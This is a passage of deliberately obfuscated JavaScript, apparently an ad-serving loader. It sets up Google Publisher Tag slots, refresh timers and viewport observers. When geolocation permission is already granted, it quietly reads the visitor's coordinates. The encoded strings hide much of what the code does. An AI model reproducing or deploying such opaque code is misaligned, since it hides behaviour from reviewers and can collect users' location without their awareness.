"JT2L")](Ka,r)),d[f(5176,"(x*m")](x,2)&&(y=1,Ma(r),r.oa||w[f(2108,"IL$6")](r))),y||(d[f(2020,"b6cV")](La,r,d[f(5645,"Sygl")](d[f(5016,"B1JC")]+x,f(5463,"xoKZ")+f(5582,"%TGM")+"lt")),d[f(2192,"rKxe")](Qa,r,17,1)))}catch(p){d[f(5416,"WzOb")](ja,0,d[f(1071,"WzOb")],p)}d[f(4396,"1A4E")](xa,w);v(0,l,v,q);fa[f(1424,"bbk6")+"h"]&&k&&(d[f(1271,"l4sV")](ja,ab,w),z+=10);k&&d[f(5506,"ZZ\x26a")](wa,za,2E3)}else{var E=t[n][f(2446,"8*SQ")+f(3282,"%*By")+f(5085,"Sygl")+f(1720,"QIs^")+"t"]()[f(804,"ySno")];E<m&&
(m=E,c.D=t[n],zc++)}}else{if(typeof c!==d[f(2978,"NDKQ")]||d[f(2003,"*BTS")](M,null))return Z;for(v=0;d[f(2078,"IL$6")](v,Q[f(3327,"B1JC")+"h"]);v++)q=d[f(3100,"1A4E")]("",v),k=ta&&!v,q in ca&&(B[K[v]]=k?oa[g[v]]:Ga(va,P[v],0),delete $a[q]);return ka}}catch(p){e[f(4187,"WgW4")](B,c,e[f(2139,"WgW4")](e[f(4233,"xoKZ")],c.V),p)}c.D&&(e[f(3980,"zLiD")](b,da)&&(h=c.D[f(1363,"Jou\x26")+f(4285,"dEn0")+f(2537,"QIs^")+f(5461,"l4sV")+"t"]()[f(7195,"NDKQ")]+(S[f(7135,"l4sV")+"lY"]||0)),!da||e[f(7217,"Sygl")](h,
da))&&(xa[f(4891,"zLiD")](c),g&&setTimeout(Xa,1))}}else for(k=d[f(3455,"uzF*")][f(6847,"b6cV")]("|"),w=0;;){switch(k[w++]){case "0":G[f(2053,"QIs^")+"h"]||(G=F);continue;case "1":(m=C)?(d[f(3320,"\x26Lzx")](Z,Ha,d[f(845,"4a9!")](d[f(6754,"Y]k*")](d[f(1372,"AL4u")](d[f(5471,"Axb^")](d[f(5439,"zAK@")](d[f(6156,"uzF*")](f(5160,"ySno")+f(6572,"QIs^")+f(5347,"(x*m")+f(5720,"AL4u")+f(5672,"b6cV"),m.A),d[f(1073,"QIs^")])+Ia,d[f(6004,"\x26Lzx")])+Oa[f(5949,"%QLp")+f(3031,"WgW4")](m.B)+f(3845,"zLiD"),m.l),
"x"),m.u)),m.ea=ya.B,d[f(4916,"EsEg")](m.l,1)&&(m.l=pa.l,m.u=Ja.u,m.B=Ka.B),m.A=Ma.A,m.V=La.V,m.D=Qa.D,m.G=Ra.G,m.j=ja.j,m.g=Za.g,m.ma=zb.ma,m.da=bb.da,m.m=cb.m,m.C=db.C,m.F=R.F,m.C[f(1593,"]qHW")](m.o),m.F[f(5136,"AL4u")](m.X),pa[f(4393,"NDKQ")](m),Ta(m,d[f(6864,"rKxe")]+ob.A),eb(m,0,1)):d[f(4491,"xU74")](pb,Eb?sb.Xa:0);continue;case "2":for(b=0;d[f(3549,"QHxA")](b,ua[f(504,"jkxp")+"h"]);b++)if(x=lb[b],x.J){r=ib.da;y=ea;A=jb.C;z=x;h=Va.F;l=x.X;for(n=c=0;n<A[f(478,"Jou\x26")+"h"];n++)if(d[f(3683,
"xoKZ")](A[n],z.o))if(d[f(2338,"IL$6")](z.o,4))if(h)for(g=0;d[f(3367,"WgW4")](g,h[f(6812,"xGQT")+"h"]);g++)d[f(6599,"%TGM")](h[n],l)&&(c=1);else d[f(6743,"!)!9")](Wa,y,d[f(7232,"%*By")](f(2351,"7Xtu")+f(1106,"IL$6")+":",l));else c=1;g=c||!Pa.ma&&d[f(3716,"%*By")](x.o,6);z=x.l;h=x.u;c=l=0;if(d[f(1867,"el8Z")](z*h,1))n=1;else{for(A=0;d[f(3297,"%*By")](A,m[f(6610,"EsEg")+"h"]);A++)y=m[A][0],n=m[A][1],d[f(2962,"9[SY")](y,z)&&n==h?l=1:d[f(4454,"8*SQ")](z,y)&&d[f(4500,"]$zV")](h,n)&&(c=2);n=l?l:c}if(x.Oa||
d[f(2276,"xGQT")](r,3)&&r!=4&&d[f(6512,"\x26Lzx")](r,6))x=g?D:d[f(603,"^LT6")](n,1)?G:n==2?F:D,x[f(528,"dEn0")](b)}continue;case "3":m=h.ea||A.B;continue;case "4":var G=[],F=[],L=[],D=[],C=0;continue;case "5":G[f(4694,"uzF*")+"h"]||(G=L);continue;case "6":G[f(2053,"QIs^")+"h"]&&(x=wa(G[f(2756,"%*By")+"h"]),C=za[G[x]],Aa[f(5625,"1A4E")+"e"](G[x],1),d[f(3374,"7Xtu")](Ba,C,d[f(3399,"O0s2")](d[f(1715,"%TGM")],d[f(6860,"Sygl")](Q,N))));continue}break}}function Db(c,b){var g=a;try{if(g(2382,"Axb^")===e[g(1804,
"IS6K")])e[g(4811,"l4sV")](b,vc)&&(wc&&e[g(4080,"QHxA")](clearTimeout,wc),wc=e[g(6611,"QHxA")](setTimeout,function(){U=1;e[g(975,"rKxe")](ea)},1E3));else{var f=e[B];e[g(3307,"7Xtu")](f[0],U[0])&&(ha=f)}}catch(d){e[g(2512,"ZZ\x26a")](e[g(6764,"Sygl")],e[g(4163,"QIs^")])?B(0,e[g(6228,"uzF*")],d):(J=1,e[g(769,"EsEg")](I))}}function qb(c,b,g,f){var d=a;for(g=c[d(503,"]qHW")+"h"];g;)b=e[d(6790,"(x*m")](e[d(4149,"Axb^")](Math[d(2950,"]qHW")+"m"](),e[d(627,"dEn0")](--g,1)),0),f=c[g],c[g]=c[b],c[b]=f}function rb(){for(var c=
a,b=0;e[c(2604,"NDKQ")](b,la[c(620,"el8Z")+"h"]);b++)Ua(la[b],1,0);e[c(4759,"Oq7y")](Xa)}function ib(){var c=a,b={neYQe:function(g,f){return e[a0F(5719,"]$zV")](g,f)}};e[c(1589,"4a9!")]!==e[c(7231,"9[SY")]?U=1:b[c(6114,"%*By")](J,I)}function ea(){var c=a,b={fmQQs:function(f,d){return e[a0F(6697,"3I3@")](f,d)}};if(e[c(2208,"1A4E")]===c(6961,"zAK@")){if(ra=new Date,U&&!oa[c(1256,"Y]k*")+"le"]&&J[c(921,"WzOb")]&&ra-0>=5E3)try{if(U=0,xc||jb(),xc&&(Y||(Ab=window[c(829,"O0s2")+c(2456,"1A4E")]||document[c(1893,
"jkxp")][c(4137,"]$zV")+c(2155,"]qHW")+"h"],ka=window[c(2036,"IL$6")+c(613,"\x26Lzx")+"t"]||document[c(3354,"AL4u")][c(3033,"\x26Lzx")+c(4183,"xU74")+"ht"],e[c(3906,"JT2L")](e[c(5212,"rKxe")][c(4465,"bbk6")+"Of"](J[c(511,"(x*m")+c(4252,"6KTt")]),-1)&&(Y=1,e[c(2152,"SkFL")](ob),ra=J[c(5086,"xoKZ")+c(1648,"QIs^")+c(6405,"JT2L")](c(4658,"1A4E")),ra[c(2071,"jkxp")]=e[c(4828,"1A4E")],ra[c(1369,"%TGM")+c(5935,"1A4E")+"d"](J[c(7147,"ZZ\x26a")+c(3236,"xGQT")+c(883,"rKxe")](e[c(5018,"]qHW")])),(J[c(3976,"Oq7y")]||
J[c(2510,"NDKQ")+c(832,"bbk6")+c(1460,"dEn0")+c(544,"rKxe")](c(6714,"Sygl"))[0])[c(1068,"Y]k*")+c(3506,"Axb^")+"d"](ra))),Y!=1||e[c(4144,"uzF*")](e[c(4620,"%QLp")],J[c(511,"(x*m")+c(996,"3I3@")])&&!Kc||(Y=2,vc=new ResizeObserver(Db),vc[c(6978,"9[SY")+"ve"](J[c(778,"IS6K")]),e[c(3783,"*BTS")](da,0)&&(da=ka,e[c(6048,"6KTt")](setInterval,function(){da&&(da+=ka*2,da>b[c(3574,"6KTt")](ka,20)&&(da=0),U=1)},2E3))),e[c(687,"O0s2")](Y,2))){rb();for(var g=0;g<5;g++)setTimeout(Qa,e[c(4488,"zAK@")](e[c(2267,
"*BTS")](g,4E3),1))}}catch(f){e[c(2923,"1A4E")](B,0,e[c(513,"WgW4")],f)}}else I=e=1,e[c(4743,"%QLp")](B)}function jb(){var c=a;if(e[c(4909,"Sygl")](e[c(659,"ySno")],c(4868,"xU74"))){xc=1;for(var b=S[c(4636,"%*By")+c(2114,"Oq7y")+c(3884,"b6cV")+"ig"]=0;e[c(5799,"%QLp")](b,mc[c(4348,"xoKZ")+"h"]);b+=2)e[c(1259,"b6cV")](mc[b+1][c(7100,"zLiD")+"Of"](nc),0)&&(lc=mc[b]);tb=e[c(3868,"xU74")][c(3559,"xGQT")+"Of"](nc)>-1;B(0,e[c(5409,"ySno")](e[c(4792,"dEn0")](e[c(4239,"Axb^")](e[c(1632,"Oq7y")](e[c(2867,
"O0s2")](e[c(6116,"zLiD")](e[c(7204,"NDKQ")](e[c(3951,"xU74")],lc)+" ",nc)," M")+fa," I")+Tc," A")+Uc+" G",tb),e[c(6298,"NDKQ")]))}else if(W[c(6555,"(x*m")](N),R[c(4148,"NDKQ")]||la[c(7021,"QIs^")+c(6265,"zAK@")])Y[c(5965,"%QLp")](ba[c(2164,"b6cV")]||V[c(3915,"IL$6")+c(2439,"(x*m")]),b[c(6985,"7Xtu")]()}function Va(){var c=a;S[c(4236,"6KTt")+c(3844,"O0s2")][c(1758,"b6cV")](arguments)}function Wa(c){var b=a,g={oToBU:function(h,k){return e[a0F(3532,"uzF*")](h,k)}};if(e[b(6778,"bbk6")](e[b(5196,"\x26Lzx")](Math[b(973,
"!)!9")+"m"](),100),100))try{if(e[b(2005,"8*SQ")]===e[b(1809,"el8Z")]){var f=N[R][b(500,"%TGM")];for(la=0;g[b(967,"]$zV")](Y,f[b(4694,"uzF*")+"h"]);ba++){var d=f[Q][b(1662,"QIs^")+"r"];ma[d]||(aa[d]=1,f[b(4269,"%QLp")](d))}}else e[b(4059,"Axb^")](ma,e[b(1459,"7Xtu")](e[b(6210,"ySno")],c),0,0,0),S[b(5457,"l4sV")+b(6468,"l4sV")]=S[b(2038,"IS6K")+b(765,"Axb^")]||[],e[b(5252,"xoKZ")](Va,"js",new Date),e[b(998,"JT2L")](Va,e[b(5322,"Oq7y")],c)}catch(h){e[b(672,"IS6K")](B,0,e[b(6565,"IL$6")],h)}}function Pa(){var c=
a,b={AtdcX:function(g,f,d,h){return g(f,d,h)},sxItF:e[c(6569,"AL4u")],nFfEK:function(g,f){return e[c(5441,"WzOb")](g,f)},JBczr:e[c(2272,"7Xtu")],BFlVM:function(g){return e[c(1063,"ZZ\x26a")](g)},Efhdw:e[c(4413,"dEn0")],baMCS:function(g,f){return e[c(2455,"Oq7y")](g,f)},pTUwi:function(g,f,d){return g(f,d)},LdqMC:function(g,f){return e[c(4632,"\x26Lzx")](g,f)},DDfWn:function(g,f){return e[c(1591,"8*SQ")](g,f)},jufzi:function(g,f){return g+f},sncmi:e[c(2753,"JT2L")],eDdRz:function(g,f,d,h,k){return e[c(2744,
"AL4u")](g,f,d,h,k)},MegSB:function(g,f){return e[c(6026,"el8Z")](g,f)},lQZaI:function(g,f){return g+f},fKYry:c(6260,"QIs^")+c(5038,"EsEg")+c(5682,"B1JC")+c(925,"AL4u")+c(5967,"xU74")+c(4221,"6KTt")+c(6589,"]$zV")+c(6527,"NDKQ")+c(7112,"Y]k*")+c(3463,"Jou\x26")+c(6581,"WgW4")+c(3622,"xU74"),fKsJp:c(5580,"xGQT"),sEBlK:function(g,f){return e[c(2792,"\x26Lzx")](g,f)},ExnBS:function(g,f){return g+f},qtHxL:e[c(3025,"3I3@")],Klgci:c(5414,"b6cV")+c(3330,"*BTS"),UQFgw:e[c(5663,"]qHW")],Zxcar:function(g,f){return e[c(5675,
"3I3@")](g,f)},RcYwk:function(g,f){return e[c(3894,"zLiD")](g,f)},lLZUf:e[c(6448,"B1JC")],MlFaG:function(g,f,d,h,k){return e[c(6108,"1A4E")](g,f,d,h,k)}};e[c(4042,"EsEg")](Wa,e[c(6487,"]$zV")]);S[c(1665,"IS6K")+c(1748,"%*By")]=S[c(3612,"Sygl")+c(1146,"Oq7y")]||{cmd:[]};e[c(3407,"%QLp")](ma,e[c(1968,"1A4E")]);e[c(6639,"ZZ\x26a")](ma,e[c(5880,"SkFL")]);ca(e[c(2853,"jkxp")](e[c(4278,"Axb^")](e[c(2364,"uzF*")],yc),e[c(938,"NDKQ")])+Q(),0,1,0);I=S[c(4328,"dEn0")]=S[c(2849,"xGQT")]||{que:[]};S[c(5631,"WgW4")+
c(6649,"ZZ\x26a")]=Ra;ba(function(){for(var g=e[c(1891,"*BTS")][c(1733,"4a9!")]("|"),f=0;;){switch(g[f++]){case "0":d[c(4628,"7Xtu")+c(4690,"bbk6")+c(6093,"%TGM")+"vs"](!0);continue;case "1":var d=googletag[c(4020,"IS6K")+"s"]();continue;case "2":d[c(5538,"WgW4")+c(4695,"3I3@")+c(5691,"SkFL")+"r"](e[c(986,"%QLp")],zb);continue;case "3":d[c(3857,"WzOb")+c(4471,"!)!9")+c(1885,"%*By")]({fetchMarginPercent:300,renderMarginPercent:150,mobileScaling:2});continue;case "4":d[c(5538,"WgW4")+c(2246,"QIs^")+
c(5053,"3I3@")+"r"](e[c(2806,"%*By")],za);continue;case "5":d[c(5762,"xoKZ")+c(6542,"WgW4")+"ng"](!0);continue;case "6":googletag[c(6266,"rKxe")+c(3461,"xoKZ")+c(1396,"NDKQ")]();continue}break}});S[c(936,"xGQT")+c(1897,"EsEg")+c(4963,"Axb^")+"r"](e[c(2009,"\x26Lzx")],function(g){g=g[c(1881,"Sygl")];g[c(4287,"^LT6")+c(2803,"zAK@")+"x"]==1&&(g=Tb[g[c(5808,"Oq7y")]])&&g.ra&&e[c(5798,"9[SY")](wa,g,1)});U=1;J[c(4722,"WzOb")+c(717,"Jou\x26")+c(1319,"rKxe")+c(6802,"Jou\x26")]=function(){b[c(2504,"b6cV")](b[c(4489,
"9[SY")],b[c(3793,"WzOb")])?(U=1,b[c(1937,"3I3@")](ea)):b[c(1795,"jkxp")](J,0,b[c(5714,"8*SQ")],I)};e[c(2755,"1A4E")](setTimeout,function(){if(b[c(1264,"(x*m")]!==c(3748,"Jou\x26"))U=Kc=1,b[c(5889,"]$zV")](ea);else{wa[c(5412,"EsEg")][c(5896,"4a9!")+"t"]=b[c(2912,"xU74")];za=Aa?Ba[c(6576,"bbk6")+"rl"]:0;Q=N?Z[c(2949,"WzOb")+"ml"]&&Ha[c(6843,"Oq7y")+c(4055,"%TGM")]:0;Ia=Oa||ya.ia;pa=Ja.i[c(6489,"4a9!")+c(6072,"7Xtu")+c(7151,"IS6K")];try{if(vb&&!(oc&&oa[c(2119,"rKxe")+c(3035,"ZZ\x26a")+"r"]&&Qb[c(2283,
"uzF*")]&&Ub[c(2375,"]qHW")]?b[c(2847,"%*By")](mc,nc.A,lc,tb):ha[Tb]?ub[aa](Y.A,Vb,Wb):1))return 1}catch(g){b[c(2241,"%QLp")](Bb,Cb,c(3118,"Axb^")+c(4941,"^LT6"),g)}b[c(4954,"EsEg")](sb,!lb)?(b[c(2574,"%QLp")](kb,Xa,b[c(452,"7Xtu")](b[c(3059,"]$zV")](b[c(6118,"(x*m")](b[c(487,"QIs^")](b[c(3024,"%QLp")](c(5790,"QHxA")+c(2647,"IS6K")+c(1577,"]$zV")+c(5163,"AL4u"),Ua),b[c(443,"O0s2")]),Db[c(4419,"Y]k*")+"ml"])+b[c(4882,"zLiD")],qb[c(3188,"rKxe")+c(5804,"O0s2")]),"]")),rb[c(3889,"6KTt")+c(4681,"Axb^")](ib,
ea),b[c(1301,"xU74")](jb,b[c(4391,"*BTS")](b[c(4389,"NDKQ")](b[c(2901,"jkxp")](b[c(5847,"IS6K")](b[c(4875,"(x*m")],Va),b[c(1501,"uzF*")]),b[c(763,"Oq7y")](Wa,Pa)),c(5440,"8*SQ")+c(4371,"\x26Lzx"))+fb,0,0,0)):(J[c(3889,"6KTt")+c(3342,"dEn0")](S,gb),b[c(6412,"NDKQ")](hb,b[c(6068,"O0s2")](b[c(5971,"%*By")](b[c(2240,"8*SQ")]+Sa,b[c(4362,"jkxp")]),I),0,0,0))}},4E3);U=1;e[c(3454,"rKxe")](ea);e[c(2278,"zLiD")](setInterval,function(){b[c(6573,"QHxA")](hb++,10)&&(U=1,ea())},1E3);e[c(2855,"IS6K")](setInterval,
function(){hb++<10&&(U=1,b[c(1937,"3I3@")](ea))},1E4);try{navigator[c(3130,"b6cV")+c(6377,"SkFL")+"s"]&&navigator[c(5701,"Y]k*")+c(1925,"Axb^")+"s"][c(2521,"JT2L")]({name:c(2750,"Axb^")+c(5990,"%QLp")+"n"})[c(3021,"EsEg")](function(g){b[c(4550,"!)!9")](g[c(5010,"zAK@")],b[c(2587,"\x26Lzx")])&&navigator[c(6862,"jkxp")+c(3797,"4a9!")+"n"][c(6851,"ySno")+c(5668,"IL$6")+c(1238,"IL$6")+c(1805,"\x26Lzx")](function(f){oc=f[c(1569,"AL4u")+"s"];vb=b[c(3678,"3I3@")](oc[c(5247,"4a9!")+c(5776,"SkFL")],"x")+oc[c(7036,
"Sygl")+c(917,"rKxe")]})})}catch(g){e[c(5063,"1A4E")]===e[c(6614,"ZZ\x26a")]?b[c(5027,"(x*m")](e,B,U,ha,0):e[c(6605,"WzOb")](B,0,e[c(3838,"bbk6")],g)}}function fb(c,b){c=a;e[c(2032,"AL4u")](c(4773,"QIs^"),e[c(827,"QIs^")])?b&&Pa():(I.j[c(6429,"NDKQ")+c(5237,"WgW4")]="",e.j[c(4468,"3I3@")][c(5334,"JT2L")+"t"]="0",B.Ma=0)}var a=a0F,e={DrMhE:function(c,b){return c>b},PwYMU:function(c,b){return c>=b},FToUw:function(c,b){return c+b},muShY:function(c,b){return c===b},BHADC:a(5760,"Y]k*"),aDgjx:a(7140,"ySno"),
fLbbw:function(c,b){return c+b},LVVus:function(c,b){return c(b)},tRVxh:function(c,b){return c+b},qgfgg:a(1871,"dEn0"),eQjlw:a(2344,"el8Z")+a(3254,"%*By")+a(3313,"QIs^")+a(6910,"4a9!")+a(6836,"NDKQ")+a(6245,"Y]k*")+a(3318,"(x*m")+a(623,"7Xtu")+a(2355,"]qHW")+a(2275,"ySno"),DhziX:function(c,b){return c<b},GZrdj:function(c,b){return c*b},Ldhju:function(c,b){return c===b},lwWfp:a(3302,"%*By"),uPauu:a(1201,"4a9!"),YibkC:a(4030,"1A4E"),xAHBx:function(c,b,g){return c(b,g)},NVtHM:a(3870,"9[SY")+a(5394,"*BTS")+
a(4235,"Sygl")+a(2094,"%QLp"),YGjCF:a(1762,"dEn0"),WjBxl:a(3154,"6KTt"),eXxJc:function(c,b,g){return c(b,g)},KUlSh:function(c,b){return c!==b},hduml:a(876,"SkFL"),JycQT:function(c,b){return c+b},qPGKy:function(c,b){return c+b},rCZoS:function(c,b){return c+b},Shqzl:function(c,b){return c+b},ukaNg:function(c,b){return c+b},xffpM:function(c,b){return c+b},phuVJ:function(c,b){return c+b},mdvBT:a(3674,"*BTS")+a(6259,"!)!9")+a(3859,"Axb^")+a(5041,"4a9!")+a(5887,"WgW4")+a(2958,"zAK@"),IPmUw:a(4616,"zLiD")+
a(3749,"WzOb")+a(5088,"AL4u")+a(5451,"AL4u")+a(5166,"^LT6")+a(2970,"l4sV")+a(1750,"^LT6")+a(1054,"AL4u")+a(6556,"8*SQ")+a(6426,"6KTt")+a(4527,"%TGM"),oCIto:a(5933,"1A4E")+"le",rNimU:a(6808,"Sygl")+a(6541,"6KTt"),gFYCO:a(1777,"EsEg")+a(6431,"QHxA")+a(5986,"%TGM")+a(6672,"O0s2")+a(2495,"Jou\x26")+a(2347,"AL4u")+a(7209,"b6cV")+a(6877,"uzF*")+a(5079,"Y]k*")+a(2289,"EsEg")+a(5080,"uzF*")+a(4622,"JT2L")+a(5881,"xoKZ")+a(6977,"ZZ\x26a")+a(3170,"NDKQ")+a(3685,"%TGM")+a(858,"Sygl")+a(3843,"O0s2")+a(5383,"%*By")+
a(6807,"4a9!")+a(4631,"%*By")+a(557,"6KTt")+a(1212,"EsEg")+a(6342,"ySno")+a(451,"rKxe")+a(906,"(x*m")+a(2822,"l4sV")+a(5987,"JT2L")+a(551,"EsEg")+a(2991,"b6cV")+a(636,"uzF*")+a(4279,"!)!9")+a(3164,"EsEg")+a(1542,"9[SY")+a(4598,"Oq7y")+a(6686,"ZZ\x26a")+a(609,"WzOb")+a(6784,"EsEg")+a(448,"WgW4")+a(5099,"Sygl")+a(4438,"SkFL"),jezUh:a(5600,"Axb^")+a(6073,"EsEg"),gxtAL:function(c,b){return c+b},bWqhe:a(4166,"zAK@")+"'",acYJp:a(787,"ZZ\x26a")+a(5704,"1A4E")+"\x3e",hoaeF:function(c,b){return c>=b},xrSQe:a(5530,
"6KTt")+a(1546,"^LT6")+a(844,"xoKZ")+a(1189,"(x*m")+a(519,"Y]k*")+a(5659,"ySno")+a(3426,"dEn0")+a(5381,"IL$6")+a(1346,"9[SY")+a(5613,"el8Z")+a(5298,"Axb^")+a(2100,"3I3@")+a(3636,"4a9!")+a(2457,"l4sV")+a(1406,"B1JC")+a(5312,"b6cV")+a(3699,"]$zV")+"A",Wtdss:function(c,b){return c+b},vZRDT:function(c,b){return c+b},UxITS:function(c,b){return c+b},BHUwB:function(c,b){return c+b},pfNcK:function(c,b){return c+b},XlSYF:a(1462,"NDKQ")+a(1696,"IS6K")+"x ",nVvXX:a(6204,"8*SQ")+"0",rbiKB:function(c,b){return c!=
b},NhkUH:a(3148,"7Xtu"),EDuAC:a(6282,"QIs^"),DbsIQ:function(c,b){return c+b},TXjZC:function(c,b){return c+b},uAidV:function(c,b){return c+b},tGtle:a(1913,"ySno")+a(2705,"xU74")+"\x3d",KQmXm:a(3639,"xoKZ"),lNgsq:function(c,b){return c==b},oHyLr:a(1337,"xGQT"),yPIzZ:a(4444,"ySno"),tkExd:function(c,b,g,f,d,h,k,l){return c(b,g,f,d,h,k,l)},koePn:function(c,b){return c!==b},aeWzM:function(c,b){return c(b)},IPjmH:a(632,"]$zV"),GLIVe:a(6102,"O0s2")+"t",NnlRr:a(4244,"QHxA"),xQJSQ:a(1927,"bbk6"),efvNA:function(c,
b,g){return c(b,g)},uZGAz:a(7083,"el8Z"),xFhlh:a(4304,"xU74"),bSswc:a(7182,"NDKQ"),VZVYl:function(c,b){return c(b)},wiYiJ:function(c,b){return c!=b},RvgWH:function(c,b,g,f,d,h,k){return c(b,g,f,d,h,k)},SsfiT:a(6887,"el8Z"),omynw:a(3214,"dEn0"),Percv:function(c){return c()},lhogE:a(5445,"8*SQ"),yqQBt:a(2415,"dEn0"),JWENp:a(5669,"WzOb")+a(2910,"4a9!")+a(4065,"\x26Lzx"),JaIMo:function(c,b){return c(b)},DPdFV:function(c,b){return c==b},LoSjc:function(c,b){return c==b},tmtKp:function(c,b,g,f){return c(b,
g,f)},kAFng:function(c,b){return c-b},BupdX:function(c,b,g,f){return c(b,g,f)},LgDQE:a(2730,"]$zV")+a(5840,"QHxA"),uIrZw:function(c){return c()},CEjkw:function(c,b,g,f){return c(b,g,f)},nTdoz:function(c,b){return c*b},zzORv:function(c,b,g,f,d){return c(b,g,f,d)},VjTLJ:function(c,b){return c==b},lxEKl:a(999,"6KTt")+a(5576,"jkxp")+":",RmReG:function(c,b){return c*b},AZurf:function(c,b){return c!=b},nsbne:function(c,b){return c!=b},XQEzr:a(6927,"^LT6"),JuuDF:a(4259,"EsEg"),xfAgW:a(2281,"^LT6"),REBSs:function(c,
b,g,f){return c(b,g,f)},xIZLE:a(4158,"xoKZ")+a(4941,"^LT6"),PndTy:a(6395,"rKxe")+a(2990,"8*SQ")+a(1348,"%TGM")+a(1931,"WzOb"),itDxT:a(4255,"7Xtu"),Oiywo:a(3349,"bbk6")+a(5211,"QHxA")+a(4718,"9[SY")+a(704,"*BTS")+a(3142,"4a9!")+a(3262,"4a9!")+a(3258,"zLiD")+a(5269,"WzOb")+a(2349,"EsEg")+a(6668,"WzOb")+a(1529,"WzOb")+a(2093,"bbk6"),gxMgZ:a(4246,"IL$6")+a(6423,"QIs^"),GQDxS:function(c,b,g,f,d){return c(b,g,f,d)},sNttO:function(c,b){return c+b},WJlyS:function(c,b){return c+b},KkzDH:function(c,b){return c===
b},pWnEy:a(4659,"6KTt"),AcLQw:function(c,b){return c(b)},DIZde:function(c,b){return c===b},HZwcN:a(3517,"4a9!"),IUveo:a(4841,"AL4u"),jswvW:a(4061,"zAK@")+a(518,"Jou\x26")+"r ",VvIOq:function(c,b,g,f,d){return c(b,g,f,d)},WKQEr:a(5738,"3I3@")+a(5911,"O0s2")+a(3663,"zAK@")+a(5128,"Axb^")+a(6371,"3I3@")+a(3648,"7Xtu"),nrLtf:function(c,b){return c+b},gLmwD:a(1908,"bbk6")+a(4422,"WzOb")+"m_",agZYn:function(c,b){return c===b},lldst:a(2743,"b6cV"),HySBH:function(c,b,g,f){return c(b,g,f)},xhreE:function(c,
b,g,f){return c(b,g,f)},nUyre:function(c,b){return c(b)},GnKNn:a(4376,"*BTS"),VRmVd:function(c,b){return c in b},RGTDR:a(6873,"EsEg")+a(5286,"%*By")+a(6215,"Y]k*")+a(3421,"QHxA"),whnnJ:a(1975,"bbk6")+a(1214,"Axb^")+"n",fWpWL:function(c,b){return c+b},FUukL:a(6171,"%TGM")+a(1703,"Sygl")+a(3128,"IL$6")+a(657,"l4sV")+a(2458,"1A4E")+a(658,"QHxA")+a(1713,"IS6K")+a(2410,"Oq7y")+a(1704,"%QLp")+a(1032,"WzOb")+a(2440,"Y]k*")+a(918,"ZZ\x26a")+a(6768,"ZZ\x26a")+a(7171,"xoKZ")+a(6937,"Sygl")+a(3524,"*BTS")+a(5155,
"QHxA")+a(4731,"QHxA")+a(5327,"%TGM")+a(4443,"Jou\x26")+a(3088,"Jou\x26")+a(1813,"Oq7y")+a(662,"l4sV")+a(7053,"9[SY")+a(4075,"%*By")+a(988,"4a9!")+a(5145,"IS6K")+a(5689,"7Xtu")+a(5562,"jkxp")+a(3119,"zAK@")+a(3217,"IS6K")+a(5061,"dEn0")+a(6857,"NDKQ")+a(946,"]qHW")+a(5567,"Oq7y")+a(1688,"Jou\x26")+a(554,"^LT6")+a(4024,"!)!9")+a(1808,"IL$6"),GHUBy:a(902,"Sygl")+':"',xxOZj:a(3098,"IS6K")+"l",rsyqc:a(6107,"l4sV"),YOtvC:a(5254,"xoKZ"),lKaOz:a(735,"jkxp")+a(3583,"]$zV")+a(7149,"SkFL")+"ed",pgZwc:function(c,
b,g){return c(b,g)},lYzyi:a(3764,"4a9!")+a(5950,"Oq7y")+a(3519,"ZZ\x26a")+a(7005,"QIs^"),mdFCB:a(956,"xU74")+"op",weKjc:function(c,b){return c==b},OaFRY:function(c,b,g,f){return c(b,g,f)},EsaPZ:a(3361,"3I3@")+a(3664,"NDKQ")+"d",LabYS:a(2242,"%TGM")+a(1219,"zLiD")+"r",XSSsK:function(c,b){return c==b},qmlQR:function(c,b){return c&&b},ShKHQ:function(c,b){return c(b)},lSEVl:a(3153,"QIs^")+a(1966,"%QLp")+a(5222,"Y]k*")+a(4334,"3I3@")+"ge",UPEbv:function(c,b){return c<b},GgDFc:function(c,b){return c!==
b},vuVQN:a(7158,"^LT6")+"ge",NsFCG:function(c,b){return c(b)},PHDTw:a(3755,"uzF*"),bewHt:function(c,b,g){return c(b,g)},Qrloh:function(c,b,g){return c(b,g)},Yhvcm:function(c,b){return c+b},WiDWF:a(4813,"\x26Lzx")+"e",HJJuB:function(c,b){return c+b},utOcw:a(3779,"^LT6"),OyNoB:a(5574,"JT2L"),TArIu:function(c,b){return c(b)},aidcz:function(c,b){return c(b)},TRTlV:function(c,b){return c!==b},FlmEP:a(3480,"WgW4"),zAWZb:a(1685,"el8Z"),pePtT:function(c,b,g){return c(b,g)},SAvAP:a(6437,"Axb^")+a(5459,"Y]k*")+
a(2300,"rKxe"),gpeei:function(c,b,g){return c(b,g)},xPtfq:a(3531,"(x*m"),XODmD:a(4215,"Oq7y"),hybpf:a(3026,"IL$6"),EWWRr:a(6017,"Y]k*")+a(6690,"IS6K")+a(6544,"xoKZ"),kjYEI:a(735,"jkxp")+a(2058,"l4sV")+a(6899,"el8Z")+a(6867,"QHxA")+a(5637,"QHxA"),cUpLy:function(c,b,g){return c(b,g)},RZiAq:a(1395,"SkFL"),actrA:a(3205,"B1JC"),qalfB:function(c,b){return c(b)},FMomS:function(c,b){return c(b)},RWHVX:function(c,b){return c!=b},KaNsV:function(c,b,g){return c(b,g)},Tewsx:a(4403,"8*SQ")+a(3520,"xGQT")+a(4439,
"*BTS")+a(4002,"!)!9")+a(4863,"zAK@")+a(2337,"7Xtu")+a(3577,"3I3@")+a(2544,"zLiD")+a(4918,"SkFL")+a(4014,"1A4E"),bMHpi:function(c,b,g,f){return c(b,g,f)},MOgIA:a(2130,"Sygl")+a(3631,"JT2L")+a(2874,"el8Z")+"l",yEVUL:function(c,b,g){return c(b,g)},gcass:a(5626,"Axb^")+a(4754,"]$zV")+"\x3d'",mmJlO:a(7084,"9[SY")+a(3333,"AL4u")+a(4452,"4a9!")+a(1875,"dEn0")+a(866,"WgW4")+a(4230,"%QLp")+a(3468,"\x26Lzx")+a(2353,"1A4E")+a(6124,"NDKQ")+a(2397,"\x26Lzx")+a(5470,"xoKZ")+a(2789,"%*By")+a(2402,"WzOb")+a(534,
